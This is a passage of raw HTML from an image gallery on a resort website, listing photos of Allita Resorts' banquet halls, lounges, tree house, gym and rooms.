%%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">
	<!-- Items Container -->
	<div class="modula-items">
		<div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2600" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2600 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/7-days-early-bird.jpg" title="Allita Resorts" width="300" height="284" data-src="wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/7-days-early-bird.jpg 675w, wp-content/uploads/2019/05/7-days-early-bird-300x284.jpg 300w, wp-content/uploads/2019/05/7-days-early-bird-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2861" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2861 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Orchid Banquet" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-003.jpg" title="Allita Resorts and Hotels Orchid Banquet" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-003.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-003-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-003-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-003-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2859" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2859 lazyload" data-valign="middle" data-halign="center" alt="Allita Orchid Banquet Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-002.jpg" title="Allita Orchid Banquet Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-002.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-002-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-002-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-002-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="3204" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-3204 lazyload" data-valign="middle" data-halign="center" alt="" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3439.jpg" title="ROY_3439" width="200" height="300" data-src="wp-content/uploads/2019/04/ROY_3439-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/ROY_3439.jpg 960w, wp-content/uploads/2019/04/ROY_3439-200x300.jpg 200w, wp-content/uploads/2019/04/ROY_3439-683x1024.jpg 683w, wp-content/uploads/2019/04/ROY_3439-768x1152.jpg 768w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2934" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2934 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just For Two at Allita Resorts" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/11.jpg" title="Romantic Dinner Just For Two at Allita Resorts" width="300" height="231" data-src="wp-content/uploads/2018/07/11-300x231.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/11.jpg 1800w, wp-content/uploads/2018/07/11-300x231.jpg 300w, wp-content/uploads/2018/07/11-768x590.jpg 768w, wp-content/uploads/2018/07/11-1024x787.jpg 1024w, wp-content/uploads/2018/07/11-600x461.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2933" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2933 lazyload" data-valign="middle" data-halign="center" alt="Local Culinary Experience" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg" title="Local Culinary Experience" width="300" height="200" data-src="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb.jpg 1350w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-300x200.jpg 300w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-768x513.jpg 768w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-1024x683.jpg 1024w, wp-content/uploads/2019/05/photo-1534422298391-e4f8c172dddb-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2925" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2925 lazyload" data-valign="middle" data-halign="center" alt="Allita Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/piano-lounge.jpg" title="Allita Piano Lounge" width="300" height="200" data-src="wp-content/uploads/2021/01/piano-lounge-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2021/01/piano-lounge.jpg 1024w, wp-content/uploads/2021/01/piano-lounge-300x200.jpg 300w, wp-content/uploads/2021/01/piano-lounge-768x513.jpg 768w, wp-content/uploads/2021/01/piano-lounge-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2553" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2553 lazyload" data-valign="middle" data-halign="center" alt="Allita Tree House Restaurant" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-001.jpg" title="Allita Tree House Restaurant" width="300" height="200" data-src="wp-content/uploads/2018/07/tree-house-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-001.jpg 4128w, wp-content/uploads/2018/07/tree-house-001-300x200.jpg 300w, wp-content/uploads/2018/07/tree-house-001-768x512.jpg 768w, wp-content/uploads/2018/07/tree-house-001-1024x683.jpg 1024w, wp-content/uploads/2018/07/tree-house-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2556" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2556 lazyload" data-valign="middle" data-halign="center" alt="Allia Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-002.jpg" title="Allia Tongba Bar" width="300" height="200" data-src="wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-002.jpg 4266w, wp-content/uploads/2018/07/tongba-bar-002-300x200.jpg 300w, wp-content/uploads/2018/07/tongba-bar-002-768x513.jpg 768w, wp-content/uploads/2018/07/tongba-bar-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/tongba-bar-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2551" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2551 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg" title="Allita Chia Bar Tea Lounge" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-001.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-001-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2857" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2857 lazyload" data-valign="middle" data-halign="center" alt="Corporate Events" data-full="https://www.allitaresorts.com/wp-content/uploads/2020/06/orchid-banquet-001.jpg" title="Corporate Events" width="300" height="200" data-src="wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2020/06/orchid-banquet-001.jpg 800w, wp-content/uploads/2020/06/orchid-banquet-001-300x200.jpg 300w, wp-content/uploads/2020/06/orchid-banquet-001-768x512.jpg 768w, wp-content/uploads/2020/06/orchid-banquet-001-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2552" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2552 lazyload" data-valign="middle" data-halign="center" alt="Allita Chia Bar Tea Lounge Inside View" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg" title="Allita Chia Bar Tea Lounge Inside View" width="300" height="200" data-src="wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/chia-bar-tea-lounge-002.jpg 4266w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-300x200.jpg 300w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-768x513.jpg 768w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-1024x684.jpg 1024w, wp-content/uploads/2018/07/chia-bar-tea-lounge-002-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2910" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2910 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Banquet Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/banquet.jpg" title="Allita Resorts and Hotels Banquet Facility" width="300" height="200" data-src="wp-content/uploads/2018/07/banquet-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/banquet-300x200.jpg 300w, wp-content/uploads/2018/07/banquet-768x512.jpg 768w, wp-content/uploads/2018/07/banquet-1024x683.jpg 1024w, wp-content/uploads/2018/07/banquet-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2913" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2913 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Gym Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2021/01/gym.jpg" title="Allita Resorts and Hotels Gym Facility" width="300" height="200" data-src="wp-content/uploads/2021/01/gym-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2021/01/gym-300x200.jpg 300w, wp-content/uploads/2021/01/gym-768x512.jpg 768w, wp-content/uploads/2021/01/gym-1024x683.jpg 1024w, wp-content/uploads/2021/01/gym-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2907" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2907 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Piano Lounge" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/05/piano-lounge2-2.jpg" title="Allita Resorts Piano Lounge" width="300" height="208" data-src="wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/05/piano-lounge2-2-300x208.jpg 300w, wp-content/uploads/2019/05/piano-lounge2-2-768x532.jpg 768w, wp-content/uploads/2019/05/piano-lounge2-2-1024x709.jpg 1024w, wp-content/uploads/2019/05/piano-lounge2-2-600x416.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2573" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2573 lazyload" data-valign="middle" data-halign="center" alt="Romantic Dinner Just for Two" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/just-for-two.jpg" title="Romantic Dinner Just for Two" width="300" height="284" data-src="wp-content/uploads/2018/07/just-for-two-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/just-for-two.jpg 675w, wp-content/uploads/2018/07/just-for-two-300x284.jpg 300w, wp-content/uploads/2018/07/just-for-two-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2570" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2570 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Spa Facility" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/spa-gym.jpg" title="Allita Resorts Spa Facility" width="300" height="284" data-src="wp-content/uploads/2018/07/spa-gym-300x284.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/spa-gym.jpg 675w, wp-content/uploads/2018/07/spa-gym-300x284.jpg 300w, wp-content/uploads/2018/07/spa-gym-600x569.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2554" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2554 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tree-house-002.jpg" title="Allita Resorts Tree House" width="294" height="300" data-src="wp-content/uploads/2018/07/tree-house-002-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tree-house-002.jpg 685w, wp-content/uploads/2018/07/tree-house-002-294x300.jpg 294w, wp-content/uploads/2018/07/tree-house-002-60x60.jpg 60w, wp-content/uploads/2018/07/tree-house-002-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2555" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2555 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tongba Bar" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/tongba-bar-001.jpg" title="Allita Resorts Tongba Bar" width="294" height="300" data-src="wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/tongba-bar-001.jpg 685w, wp-content/uploads/2018/07/tongba-bar-001-294x300.jpg 294w, wp-content/uploads/2018/07/tongba-bar-001-60x60.jpg 60w, wp-content/uploads/2018/07/tongba-bar-001-600x613.jpg 600w" data-sizes="(max-width: 294px) 100vw, 294px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2513" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2513 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Reception Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image036.jpg" title="Allita Resorts Reception Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image036-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image036.jpg 780w, wp-content/uploads/2019/04/resized_image036-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image036-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image036-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2517" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2517 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image039.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image039-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image039.jpg 780w, wp-content/uploads/2019/04/resized_image039-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image039-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image039-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2520" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2520 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Tree House Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image041.jpg" title="Allita Resorts Tree House Kurseong" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image041-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image041.jpg 780w, wp-content/uploads/2019/04/resized_image041-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image041-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image041-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2480" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2480 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Chef's Organic Garden" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/resized_image011.jpg" title="Allita Resorts and Hotels Chef's Organic Garden" width="300" height="200" data-src="wp-content/uploads/2019/04/resized_image011-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/resized_image011.jpg 780w, wp-content/uploads/2019/04/resized_image011-300x200.jpg 300w, wp-content/uploads/2019/04/resized_image011-768x512.jpg 768w, wp-content/uploads/2019/04/resized_image011-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2450" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2450 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts And Hotels Tea Tasting" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ROY_2871.png" title="Allita Resorts And Hotels Tea Tasting" width="300" height="251" data-src="wp-content/uploads/2018/07/ROY_2871-300x251.png" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ROY_2871-300x251.png 300w, wp-content/uploads/2018/07/ROY_2871-768x642.png 768w, wp-content/uploads/2018/07/ROY_2871-1024x856.png 1024w, wp-content/uploads/2018/07/ROY_2871-600x501.png 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2451" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2451 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Ritabhari Chakraborty" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/ritabhari-chakraborty.jpg" title="Allita Resorts Ritabhari Chakraborty" width="300" height="200" data-src="wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2018/07/ritabhari-chakraborty-300x200.jpg 300w, wp-content/uploads/2018/07/ritabhari-chakraborty-768x512.jpg 768w, wp-content/uploads/2018/07/ritabhari-chakraborty-1024x683.jpg 1024w, wp-content/uploads/2018/07/ritabhari-chakraborty-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2350" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2350 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Gym" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_3382-1.jpg" title="Allita Resorts Gym" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_3382-1-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_3382-1-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_3382-1-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_3382-1-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2314" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2314 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/Executive-Room.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/Executive-Room-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/04/Executive-Room.jpg 1024w, wp-content/uploads/2019/04/Executive-Room-300x200.jpg 300w, wp-content/uploads/2019/04/Executive-Room-768x513.jpg 768w, wp-content/uploads/2019/04/Executive-Room-600x401.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="2322" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-2322 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts Executive Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/04/ROY_5166.jpg" title="Allita Resorts Executive Room" width="300" height="200" data-src="wp-content/uploads/2019/04/ROY_5166-300x200.jpg" data-caption="" data-source="modula" data-srcset=" wp-content/uploads/2019/04/ROY_5166-300x200.jpg 300w, wp-content/uploads/2019/04/ROY_5166-768x512.jpg 768w, wp-content/uploads/2019/04/ROY_5166-1024x683.jpg 1024w, wp-content/uploads/2019/04/ROY_5166-600x400.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1923" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1923 lazyload" data-valign="middle" data-halign="center" alt="Darjeeling Lifestyle" data-full="https://www.allitaresorts.com/wp-content/uploads/2019/02/img8.jpg" title="Darjeeling Lifestyle" width="300" height="189" data-src="wp-content/uploads/2019/02/img8-300x189.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2019/02/img8.jpg 628w, wp-content/uploads/2019/02/img8-600x378.jpg 600w, wp-content/uploads/2019/02/img8-300x189.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1870" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1870 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Games Room" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg" title="Allita Resorts and Hotels Games Room" width="300" height="177" data-src="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1.jpg 1366w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-600x355.jpg 600w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-300x177.jpg 300w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-768x454.jpg 768w, wp-content/uploads/2018/07/Local-Cultural-Dance-and-Ga-1-1024x606.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1723" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
